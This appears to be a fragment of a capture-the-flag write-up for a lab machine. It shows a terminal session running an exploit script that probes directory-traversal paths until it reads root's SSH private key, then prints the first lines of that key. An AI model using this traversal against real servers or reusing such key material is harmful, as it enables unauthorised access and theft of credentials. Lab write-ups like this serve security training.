 rosa@chemistry:/tmp$ ./exp.sh
[+] Testing with /assets/../root/.ssh/id_rsa
   Status code --> 404
[+] Testing with /assets/../../root/.ssh/id_rsa
   Status code --> 404
[+] Testing with /assets/../../../root/.ssh/id_rsa
   Status code --> 200
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAsFbYzGxskgZ6YM1LOUJsjU66WHi8Y2ZFQcM3G8VjO+NHKK8P0hIU
UbnmTGaPeW4evLeehnYFQleaC9u//vciBLNOWGqeg6Kjsq2lVRkAvwK2suJSTtVZ8qGi1v
j0wO69QoWrHERaRqmTzranVyYAdTmiXlGqUyiy0I7GVYqhv/QC7jt6For4PMAjcT0ED3Gk
HVJONbz2eav5aFJcOvsCG1aC93Le5R43Wgwo7kHPlfM5DjSDRqmBxZpaLpWK3HwCKYITbo
DfYsOMY0zyI0k5yLl1s685qJIYJHmin9HZBmDIwS7e2riTHhNbt2naHxd0WkJ8PUTgXuV2
UOljWP/TVPTkM5byav5bzhIwxhtdTy02DWjqFQn2kaQ8xe9X+Ymrf2wK8C4ezAycvlf3Iv
ATj++Xrpmmh9uR1HdS1XvD7glEFqNbYo3Q/OhiMto1JFqgWugeHm715yDnB3A+og4SFzrE
vrLegAOwvNlDYGjJWnTqEmUDk9ruO4Eq4ad1TYMbAAAFiPikP5X4pD+VAAAAB3NzaC1yc2
EAAAGBALBW2MxsbJIGemDNSzlCbI1Oulh4vGNmRUHDNxvFYzvjRyivD9ISFFG55kxmj3lu
Hry3noZ2BUJXmgvbv/73IgSzTlhqnoOio7KtpVUZAL8CtrLiUk7VWfKhotb49MDuvUKFqx